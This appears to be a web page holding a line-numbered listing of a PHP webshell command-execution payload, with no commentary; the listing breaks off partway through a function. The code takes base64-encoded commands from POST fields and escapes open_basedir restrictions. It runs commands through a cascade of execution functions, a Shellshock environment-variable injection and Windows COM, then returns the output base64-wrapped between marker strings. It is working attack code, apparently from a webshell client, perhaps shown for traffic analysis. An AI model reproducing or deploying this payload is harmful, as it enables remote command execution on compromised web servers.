1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
| @ini_set("display_errors", "0");
@set_time_limit(0);
$opdir=@ini_get("open_basedir");
if($opdir) {
$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split("/;|:/",$opdir);
@array_push($oparr,$ocwd,sys_get_temp_dir());
foreach($oparr as $item) {
if(!@is_writable($item)) {
continue;
}
;
$tmdir=$item."/.6a33b73913";
@mkdir($tmdir);
if(!@file_exists($tmdir)) {
continue;
}
@chdir($tmdir);
@ini_set("open_basedir", "..");
$cntarr=@preg_split("/\\\\|\//",$tmdir);
for ($i=0;$i<sizeof($cntarr);$i++) {
@chdir("..");
}
;
@ini_set("open_basedir","/");
@rmdir($tmdir);
break;
}
;
}
;
;
function asenc($out) {
return @base64_encode($out);
}
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "95"."44e";
echo @asenc($output);
echo "1911"."b6c9";
}
ob_start();
try {
$p=base64_decode(substr($_POST["ka199f64875418"],2));
$s=base64_decode(substr($_POST["n7573f80f63f59"],2));
$envstr=@base64_decode(substr($_POST["w2b059d24e126c"],2));
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
if(substr($d,0,1)=="/") {
@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if(!empty($envstr)) {
$envarr=explode("|||asline|||", $envstr);
foreach($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r="{$p} {$c}";
function fe($f) {
$d=explode(",",@ini_get("disable_functions"));
if(empty($d)) {
$d=array();
} else {
$d=array_map('trim',array_map('strtolower',$d));
}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
}
;
function runshellshock($d, $c) {
if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (fe('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
}
;
function runcmd($c) {
$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
if(fe('system')) {
@system($c,$ret);
} elseif(fe('passthru')) {
@passthru($c,$ret);
} elseif(fe('shell_exec')) {
print(@shell_exec($c));
} elseif(fe('exec')) {
@exec($c,$o,$ret);
print(join("
",$o));
} elseif(fe('popen')) {
$fp=@popen($c,'r');
while(!@feof($fp)) {
print(@fgets($fp,2048));
}
@pclose($fp);
} elseif(fe('proc_open')) {
$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while(!@feof($io[1])) {
print(@fgets($io[1],2048));
}
while(!@feof($io[2])) {
print(@fgets($io[2],2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
} elseif(fe('antsystem')) {
@antsystem($c);
} elseif(runshellshock($d, $c)) {
return $ret;
} elseif(substr($d,0,1)!="/" && @class_exists("COM")) {
$w=new COM('WScript.shell');
$e=$w->exec($c);
$so=$e->StdOut();
$ret.=$so->ReadAll();
$se=$e->StdErr();
